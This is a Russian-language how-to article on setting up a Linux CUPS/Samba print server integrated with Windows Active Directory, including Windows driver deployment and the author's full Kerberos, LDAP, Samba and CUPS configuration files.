2. Мифы о статическом анализе. [Миф первый – статический анализатор это продукт разового применения](https://www.viva64.com/ru/b/0115/).
3. Мифы о статическом анализе. [Миф второй – профессиональные разработчики не допускают глупых ошибок](https://www.viva64.com/ru/b/0116/).
4. Мифы о статическом анализе. [Миф третий – динамический анализ лучше чем статический](https://www.viva64.com/ru/b/0117/).
5. Мифы о статическом анализе. [Миф четвёртый – программисты хотят добавлять свои правила в статический анализатор](https://www.viva64.com/ru/b/0118/).
6. Мифы о статическом анализе. [Миф пятый – можно составить маленькую программу, чтобы оценить инструмент](https://www.viva64.com/ru/b/0119/).
7. В дополнении к пятому мифу: [Почему я не люблю синтетические тесты](https://www.viva64.com/ru/b/0471/).
[](http://www.viva64.com/en/b/0499/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Andrey Karpov. [If the coding bug is banal, it doesn't meant it's not crucial](http://www.viva64.com/en/b/0499/)
|
https://habr.com/ru/post/326846/
| null |
ru
| null |
# Принт-сервер на linux с интеграцией в AD
В данной статье я хотел поселиться опытом по созданию принт-сервера на базе linux с интеграцией в AD. Под интеграцией понимается ввод linux сервера в домен Windows и расшаривание Cups принтеров через Samba, включая драйвера принтеров. Возможно коряво выразился, но если проще, то это выглядит так — для того, чтобы установить принтер пользователю Windows, достаточно нажать«установить новый принтер», вывести список принтеров в AD и клацнуть на нужный принтер — принтер установится автоматически с установкой всех необходимых драйверов. При этом, все права на управление, доступ, печать подтянутся из AD.
Часть 1. Тонкости настроек
--------------------------
### Исходные данные
* Домен контроллер — Windows Server 2008 R2 (AD, DNS, DHCP) IP — 10.10.15.31
* Имя домена — INITIAL
* Принт сервер — ОС linux (я использую OpenSUSE 13.2 x64, kernel 3.16.7-42-default) IP — 10.10.15.11
* kerberos 1.12.2-24.1
* winbind 4.2.4-40.1
* LDAP 2.4.39-8.9.1
* Samba 4.2.4-40.1
* CUPS 1.5.4-21.9.1
Предположим, что ОС linux уже установлена и установлены все необходимые пакеты.
На вводе linux в домен Winodws не буду заострять много внимания, тем более, что статей на эту тему предостаточно. Приведу ссылку на довольно неплохую статью — <https://habrahabr.ru/post/143190/>
Остановлюсь лишь на важных моментах. Так же, ниже выложу все свои рабочие конфиги вышеуказанных сервисов. Настраивал по разным статьям и мануалам.
### Синхронизация времени
Время на linux сервере должно быть идентичным с домен контроллером, иначе в домен не вогнать.
Для этого есть несколько вариантов: на домен контроллере и нашем принт сервере указать одни и те же ntp сервера синхронизации времени или на принт сервере указать IP домен контроллера в качестве ntp сервера. Я настроил по второму варианту.
```
/etc/ntp.conf
server 10.10.15.31 iburst
```
Проверить синхронизацию можно так:
```
print-01:~ # ntpq -p
remote refid st t when poll reach delay offset jitter
==============================================================================
*10.10.15.31 85.236.191.80 3 u 888 1024 377 0.698 6.690 7.232
```
### Winbind
```
/etc/nsswitch.conf
passwd: files winbind
group: files winbind
shadow: files winbind
hosts: files [dns] wins
```
Многие утверждают, что данные настройки вообще не нужны для samba, как и kerberos и LDAP, но я люблю все по феншую ))). Ранее я настраивал samba в качестве PDC (Primary Domain Controller) без kerberos и LDAP и все это работало с WinXP клиентами, подтверждаю.
```
/etc/samba/smb.conf
winbind separator = /
winbind enum users = Yes
winbind enum groups = Yes
winbind use default domain = Yes
winbind nss info = rfc2307
winbind refresh tickets = Yes
```
### Samba
```
/etc/samba/smb.conf
idmap uid = 500-10000000
idmap gid = 500-10000000
idmap backend = ldap:ldap://10.10.15.31
```
Данные настройки не рекомендуются самой samba, начиная с каких то версий 3.Х, но во многих статьях они указываются. Если указать данные параметры в новых версиях самбы, то testparm выдаст:
```
print-01:/etc/samba # testparm -v
Load smb config files from /etc/samba/smb.conf
WARNING: The "idmap backend" option is deprecated
WARNING: The "idmap gid" option is deprecated
WARNING: The "idmap uid" option is deprecated
```
параметр realm — имя домена должно быть указано заглавными буквами!
```
realm = DOMAIN.COM
```
### Kerberos
Секция realms — имя домена должно быть указано заглавными буквами!
```
/etc/krb5.conf
[realms]
DOMAIN.COM = {...
```
Иначе, можно получить такую ошибку при проверке kerberos
```
kinit [email protected]
kinit(v5): KDC reply did not match expectations while getting initial credentials
```
Предположим, что вы настроили необходимые сервисы и успешно ввели linux машину в домен Windows. Перейдем к настройкам CUPS.
### CUPS
```
/etc/cups/cupsd.conf
# Изменим уровень логирования на период отладки
LogLevel debug
# Системная группа (добавлять, удалять принтеры, менять их конфигурацию может только root)
SystemGroup root
# Слушаем соединения на порту 631 / Listen for connections on Port 631.
Port 631
Listen /run/cups/cups.sock
BrowseLocalProtocols CUPS
BrowseRemoteProtocols CUPS
# Расшариваем принтеры в локальной сети / Show shared printers on the local network.
Browsing On
BrowseOrder allow,deny
BrowseAllow all
BrowseAddress 10.10.15.0/24
BrowseAddress 172.19.2.0/24
BrowseAddress 172.19.3.0/24
BrowseAddress 172.19.4.0/24
# Default authentication type, when authentication is required...
DefaultAuthType Basic
WebInterface Yes
```
Здесь поясню.
> BrowseOrder allow,deny — порядок рассмотрения системой разрешающих и запрещающих директив: все что не разрешено — запрещено.
>
> BrowseAllow all — отображения всех доступных принтеров локальной сети
>
> BrowseAddress — указываем все подсети, из которых нужен доступ к принтерам
>
> DefaultAuthType — тип аутентификации. По умолчанию — Basic.
На счет последнего. Заметил в логох следующее:
```
/var/log/cups/error_log
cupsdAuthorize: No authentication data provided.
```
Рекомендации на эту тему нашел две:
— отключить шаринг принтеров в самбе полностью (очень полезно, особенно для сервера печати)
— заменить Basic на None везде, где есть данная опция в cupsd.conf (не почувствовал разницы)
На cups.org вычитал, что значений данной опции может быть 2 — Basic и Negotiate, последняя для аутентификации с использованием kerberos.
В любом случае, данная ошибка никак не влияет на работу cups'a.
```
# Разрешаем доступ к серверу печати со всех машин локальной сети.
# Allow remote access...
Order allow,deny
Allow all
```
Я указал доступ для всех локальных подсетей. В принципе в директиве Allow можно указать разные подсети, так же, как я делал это в BrowseAddress.
Далее настраиваем доступ к административной панели и конфигурационным файлам. Здесь можно так же прописать директиву Allow (в каждую секцию) с указанием подсетей или отдельного IP адреса, с которого/которых можно будет администрировать принтеры. Если не добавлять эту директиву — админить можно будет с любой подсети локалки — равнозначно Allow all.
```
Order allow,deny
AuthType Default
Require user @SYSTEM
```
На этом настройка cups закончена. Рестартим его. В OpenSUSE это делается через systemctl
```
systemctl restart cups.service
```
Теперь можно приступить к настройке принтеров через web интерфейс cups'a. Есть небольшая тонкость — для изменения, добавления, удаления принтеров необходимо заходить в web интерфейс cups по ssl (**https**), т.е. в веб браузере открываем
```
https://10.10.15.11:631/
```
Иначе получим такую ошибку:
[](http://hostingkartinok.com/show-image.php?id=9e9a0fe8c3142a0c40a76918426a0913 "хостинг изображений")
Добавлять принтеры в cups через web интерфейс задача — довольно тривиальная, поэтому описывать не буду. Единственное, рекомендую на вкладе «Администрирование» проверить включены ли опции:
— Разрешить совместный доступ к принтерам, подключенным к этой системе
— Разрешить печать из Интернета
И при установке принтера, не забывать включать опцию «Разрешить совместный доступ к этому принтеру».
[](http://hostingkartinok.com/show-image.php?id=f3f371186f101af150a31f95109e868f "хостинг картинок")
Кто не хочет заморачиваться с samba, в cups есть возможность печати посредством протокола ipp (Internet Printing Protocol). В Windows принтер устанавливается так: панель управления → принтеры → установка принтера → сетевой принтер → подключиться к принтеру в интернете («выбрать общий принтер по имени» для Win7/8/10) в качестве url указываем полный путь:
```
Например http://10.10.15.11:631/printers/Kyocera_6525_PTO
Или http://Print-01:631/printers/Kyocera_6525_PTO
```
[](http://hostingkartinok.com/show-image.php?id=bd86db1e8978c8e6a4b24b8d161c469d "хостинг изображений")
[](http://hostingkartinok.com/show-image.php?id=10045d56a4b804314da2e3e800465927 "хостинг картинок")
Полный путь до принтера можно скопировать из адресной строки браузера в web интерфейсе cups.
[](http://hostingkartinok.com/show-image.php?id=45009425fc291152bb3a48dada910cb8 "разместить фото")
Единственное, при данном способе система запросит драйвер принтера. Его нужно будет предварительно скачать и скормить ей при установке.
**ГРАБЛЯ\_№1:** в WinXP протокол ipp включен по дефолту в сервис пак начиная с SP2, в Windows7/8/10 компонент «Интернет печать» может быть не включен.
Устанавливается через панель управления → программы и компоненты — включение и отключение компонентов Windows. В серверных Windows, данный протокол точно отключен по дефолту. Включаем через диспетчер сервера → компоненты → добавить компоненты → клиент печати через Интернет.
Я промучался с этой проблемой 2 дня. При попытке установки принтера данным способом вылезала ошибка — «Windows не удается подключиться к принтеру». При этом в логах cups и samba — ничего криминального нет. Это был мегатреш. Я дошел до разбора всего потока сетевого интерфейса с помощью tcpdump и wireshark, но ларчик то просто открывался. Проблема была на стороне винды.
[](http://hostingkartinok.com/show-image.php?id=cce905f591c79495da66302590123ff5 "бесплатный хостинг картинок")
Часть 2. Установка драйверов
----------------------------
Предположим, что принтеры в cups установлены, теперь приступим к копированию и регистрированию драйверов принтеров для Windows.
Можно вручную скопировать установленные драйверы в Windows — %WINDIR%\system32\spool\drivers\W32X86 и \x64 в папку с шарой для драйверов samba — /var/lib/samba/drivers/W32X86 и ./x64 и потом регистрировать их с помощью консольной утилиты rpcclient, но это нереальный квест и занятие не для слабонервных.
Мы пойдем более простым путем. Логинимся на виндовой машине с учеткой Domain Admin в наш домен. Буду показывать на примере WinXP (далее расскажу как действовать с Win7). Открываем проводник, в адресной строке вбиваем адрес принт сервера по IP или имени: \\Print-01\ или \\10.10.15.11\, переходим в папку Принтеры и факсы.
[](http://hostingkartinok.com/show-image.php?id=88e6b2e2b2f9594d0d290d715e906a52 "фотосайт")
Клацаем правой кнопкой мыши на принтере → свойства.
[](http://hostingkartinok.com/show-image.php?id=ca2e713d6691031dbbdbe596bab81230 "хостинг фото")
На предложение установить драйвер, говорим Нет.
[](http://hostingkartinok.com/show-image.php?id=a4f793e4920b4285a7ab5d86806ae833 "бесплатный хостинг изображений")
Идем во вкладку «дополнительно» → сменить.
[](http://hostingkartinok.com/show-image.php?id=6bcce192c0872742db873634875de5ff "фотохостинг")
Установить с диска и указываем папку с драйвером. Выбираем принтер в списке и нажимаем ОК.
**ВАЖНО** — в начале необходимо указать папу с 32-битными драйверами, даже, если система у вас 64-битная! 64-битные дрова установить можно будет после.
[](http://hostingkartinok.com/show-image.php?id=2842d1bb4b41aaee40a90614cfa9c688 "хостинг скриншотов")
Идет копирование драйверов в расшаренную папку samba.
[](http://hostingkartinok.com/show-image.php?id=21107b7bddf3f12986c930bb5b790e95 "бесплатный хостинг изображений")
Переходим во вкладку «доступ» → отмечаем галочку «Внести в Active Diectory» → применить. Если нужны 64-битные драйвера, нажимаем Дополнительные драйвера"
[](http://hostingkartinok.com/show-image.php?id=6c42fa7d395c8459df9fdab7b8d6c051 "image host")
И отмечаем галочку х64 → ОК. Система запросит папку с драйверами — аналогично скармливаем ей ее.
[](http://hostingkartinok.com/show-image.php?id=320b4179df5b02cdf570263a5965b32d "бесплатный хостинг изображений")
При желании, на вкладке «Общие», можно переименовать сетевой принтер. Эти названия будут отображаться при переходе в проводнике на принтсервер \\Print-01\ или \\10.10.15.11\.
[](http://hostingkartinok.com/show-image.php?id=ac20b19c48bc750e4f23d43b93ddd198 "хостинг изображений")
В AD имена принтеров будут теми же, как вы называли их в cups.
[](http://hostingkartinok.com/show-image.php?id=9109783f6e3994bba8588562efbe51b8 "фотосайт")
### Удаление принтеров из AD.
Диспетчер сервера → Доменные службы Active Directory → Active Directory пользователи и компьютеры → выбираем домен правой кнопкой мыши → найти → выбираем группу из ниспадающего списка «принтеры» → найти.
[](http://hostingkartinok.com/show-image.php?id=9d18fccc4c31665bdc7bb32300460eab "загрузить изображение")
Находим в списке принтер, который хотим удалить → правой кнопкой мыши «удалить»
[](http://hostingkartinok.com/show-image.php?id=b21230034cb92c108190b1c0699bf7f3 "фотосайт")
### Установка драйверов в Windows 7/8/10.
В Windows 7/8/10 установить драйвера на принт-сервер можно из оснастки printmanagement.msc. Пуск → выполнить → printmanagement.msc
**ПРИМЕЧАНИЕ** В Home и Home Premium этой тулзы нет. Запускать эту оснастку нужно из под учетки Domain Admin. Сначала нужно добавить наш сервер печати по IP или имени.
[](http://hostingkartinok.com/show-image.php?id=1e9cfe366129e0ca86ca753220e31322 "хостинг фотографий")
Далее, здесь можно управлять принтерами сервера печати по аналогии c вышеуказанной инструкцией.
[](http://hostingkartinok.com/show-image.php?id=2498ec01ec1e1b25dc56f8878e61150e "разместить изображение")
Так же здесь удобно управлять драйверами сервера печати — удалять/добавлять.
[](http://hostingkartinok.com/show-image.php?id=f6560021a31e997ca43aa747f7bd3416 "хостинг картинок")
### Что не удалось пока решить
В Windows Server 2012 R2 ну никак не хотят устанавливаться расшаренные принтеры. Ошибок в логах cups и samba нет. Принер начинает устанавливаться, драйвера копируются, но на этапе «завершение установки» выскакивает вышеуказанная ошибка «Windows не удается подключиться к принтеру». Думаю это какой-то косяк винды и скорее всего протокола ipp, хотя компонент «Клиент интернет печати» установлен.
В заключении, поделюсь секретом установки принтера Panasonic KX-FLB883RU в CUPS. Для данного принтера нет драйверов для linux, но чудесным образом подошел ljet2p.ppd (Panasonic KX-P4410 Foomatic/ljet2p), входящий в стандартный пакет OpenPrintingPPDs. Настройка принтера в CUPS через socket://IP\_address/. Все работает без глюков. Надеюсь, кому-то пригодится.
Следующая моя статья будет посвящена удаленной автоматизированной системе установки принтеров пользователям домена. Или как то так)
Мои рабочие конфиги см. ниже.
**/etc/krb5.conf**
```
[libdefaults]
ticket_lifetime = 24000
default_realm = INITIAL.LOCAL
dns_lookup_realm = false
dns_lookup_kds = false
clockskew = 300
# -------------------------------------
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
[realms]
INITIAL.LOCAL = {
kdc = dc-01.initial.local
default_domain = initial.local
# admin_server = kerberos.initial.local:749
admin_server = dc-01.initial.local
}
# EXAMPLE.COM = {
# kdc = kerberos.example.com
# admin_server = kerberos.example.com
# }
[logging]
kdc = FILE:/var/log/krb5/krb5kdc.log
admin_server = FILE:/var/log/krb5/kadmind.log
default = SYSLOG:NOTICE:DAEMON
[domain_realm]
.initial.local = INITIAL.LOCAL
.INITIAL.local = INITIAL.LOCAL
.INITIAL = INITIAL.LOCAL
initial.local = INITIAL.LOCAL
[appdefaults]
pam = {
debug = false
ticket_lifetime = 1d
renew_lifetime = 1d
forwardable = true
proxiable = false
retain_after_close = false
minimum_uid = 1
use_shmem = sshd
clockskew = 300
}
```
**/etc/nsswitch.conf**
```
# /etc/nsswitch.conf
#
# An example Name Service Switch config file. This file should be
# sorted with the most-used services at the beginning.
#
# The entry '[NOTFOUND=return]' means that the search for an
# entry should stop if the search in the previous entry turned
# up nothing. Note that if the search failed due to some other reason
# (like no NIS server responding) then the search continues with the
# next entry.
#
# Legal entries are:
#
# compat Use compatibility setup
# nisplus Use NIS+ (NIS version 3)
# nis Use NIS (NIS version 2), also called YP
# dns Use DNS (Domain Name Service)
# files Use the local files
# [NOTFOUND=return] Stop searching if not found so far
#
# For more information, please read the nsswitch.conf.5 manual page.
#
# passwd: files nis
# shadow: files nis
# group: files nis
# passwd: compat winbind
# group: compat winbind
# shadow: compat winbind
passwd: files winbind
group: files winbind
shadow: files winbind
# hosts: files mdns4_minimal [NOTFOUND=return] dns wins
hosts: files [dns] wins
networks: files dns
services: files
protocols: files
rpc: files
ethers: files
netmasks: files
netgroup: files nis
publickey: files
bootparams: files
automount: files nis
aliases: files
```
**/etc/openldap/ldap.conf**
```
#
# LDAP Defaults
#
# See ldap.conf(5) for details
# This file should be world readable but not world writable.
#BASE dc=example,dc=com
#URI ldap://ldap.example.com ldap://ldap-master.example.com:666
#SIZELIMIT 12
#TIMELIMIT 15
#DEREF never
URI ldap://10.10.15.31
BASE DC=initial,DC=local
```
**/etc/samba/smb.conf**
```
# smb.conf is the main Samba configuration file. You find a full commented
# version at /usr/share/doc/packages/samba/examples/smb.conf.SUSE if the
# samba-doc package is installed.
[global]
workgroup = INITIAL
# passdb backend = smbpasswd
printing = cups
printcap name = cups
printcap cache time = 750
cups options = raw
map to guest = Bad User
logon path = \\%L\profiles\.msprofile
logon home = \\%L\%U\.9xprofile
logon drive = P:
usershare allow guests = Yes
add machine script = /usr/sbin/useradd -c Machine -d /var/lib/nobody -s /bin/false %m$
domain logons = No
domain master = No
security = ADS
encrypt passwords = yes
# idmap backend = ldap:ldap://10.10.15.31
ldap admin dn = [email protected]
ldap group suffix = ou=Groups
ldap idmap suffix = ou=Idmap
ldap machine suffix = ou=Computers
ldap passwd sync = Yes
ldap suffix = DC=initial,DC=local
ldap user suffix = ou=Users
ldap ssl = Off
ldapsam:trusted = yes
ldapsam:editposix = yes
# idmap gid = 500-10000000
# idmap uid = 500-10000000
netbios name = print-01
name resolve order = lmhost wins host bcast
wins server = 10.10.15.31
wins support = No
usershare max shares = 100
kerberos method = system keytab
## --------------------------------------
winbind separator = /
winbind enum users = yes
winbind enum groups = yes
winbind nested groups = yes
winbind use default domain = yes
winbind nss info = rfc2307
winbind uid = 10000-20000
winbind gid = 10000-20000
realm = INITIAL.LOCAL
template homedir = /home/%D/%U
winbind refresh tickets = yes
template shell = /bin/bash
# [homes]
# comment = Home Directories
# valid users = %S, %D%w%S
# browseable = No
# read only = No
# inherit acls = Yes
# [profiles]
# comment = Network Profiles Service
# path = %H
# read only = No
# store dos attributes = Yes
# create mask = 0600
# directory mask = 0700
# [users]
# comment = All users
# path = /home
# read only = No
# inherit acls = Yes
# veto files = /aquota.user/groups/shares/
# guest ok = No
# [groups]
# comment = All groups
# path = /home/groups
# read only = No
# inherit acls = Yes
[printers]
comment = All Printers
path = /var/spool/samba
printable = Yes
create mask = 0664
browseable = Yes
read only = No
guest ok = Yes
[print$]
comment = Printer Drivers
path = /var/lib/samba/drivers
write list = @ntadmin root
force group = ntadmin
create mask = 0664
directory mask = 0700
read only = No
guest ok = Yes
writable = yes
# inherit permissions = yes
# --------------------------------
use client driver = yes
# [netlogon]
```
**/etc/cups/cupsd.conf**
```
LogLevel debug
SystemGroup root
# Allow remote access
Port 631
Listen /run/cups/cups.sock
Browsing On
BrowseLocalProtocols CUPS
BrowseRemoteProtocols CUPS
BrowseOrder allow,deny
BrowseAllow all
BrowseAddress 10.10.15.0/24
BrowseAddress 172.19.2.0/24
BrowseAddress 172.19.3.0/24
BrowseAddress 172.19.4.0/24
DefaultAuthType Basic
WebInterface Yes
# Allow remote access...
Order allow,deny
Allow all
Order deny,allow
AuthType Default
Require user @SYSTEM
JobPrivateAccess default
JobPrivateValues default
SubscriptionPrivateAccess default
SubscriptionPrivateValues default
Order deny,allow
Require user @OWNER @SYSTEM
Order deny,allow
AuthType Default
